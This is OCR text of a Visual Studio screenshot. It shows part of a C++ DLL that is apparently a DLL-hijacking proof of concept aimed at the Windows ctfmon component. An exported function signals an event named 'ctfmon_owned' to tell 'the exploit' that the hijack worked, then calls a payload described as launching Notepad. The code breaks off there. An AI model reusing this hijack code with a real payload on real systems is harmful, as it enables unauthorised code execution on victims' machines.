 Release x64 Local Windows Debugger Auto
Solution Explorer
WinBase.h srvsxs.c dllmain.cpp ntstatus.h winnt.h dllmain.cpp* Header.h pch.cpp
MsCtfMonitor (Global Scope)
Search Solution Explorer (Ctrl+;)
Solution 'MsCtfMonitor' (1 of 1 project)
MsCtfMonitor
References
External Dependencies
Header Files
framework.h
Header.h
pch.h
Resource Files
Source Files
dllmain.cpp
pch.cpp
277 case DLL_THREAD_DETACH:
278 break;
279 case DLL_PROCESS_DETACH:
280 break;
281 }
282 return TRUE;
283 }
284
285
286 ////////////////////////////////////////////////////////////////////////
287
288 // The only exported function required
289 extern "C" __declspec(dllexport) int DoMsCtfMonitor(void)
290 {
291 static int first_time = TRUE;
292 HANDLE event;
293
294 // If it's the first time
295 if (first_time == TRUE)
296 {
297 // Only once
298 first_time = FALSE;
299
300 // Opening event object
301
302 event = OpenEvent(EVENT_MODIFY_STATE, FALSE, "ctfmon_owned");
303
304 // Telling the exploit that the DLL hijacking worked
305 SetEvent(event);
306
307 // Launching Notepad
308
309 RunPayload();
310